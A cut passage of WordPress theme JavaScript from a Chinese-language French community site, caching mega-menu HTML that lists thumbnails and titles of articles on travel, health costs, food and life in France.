src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu 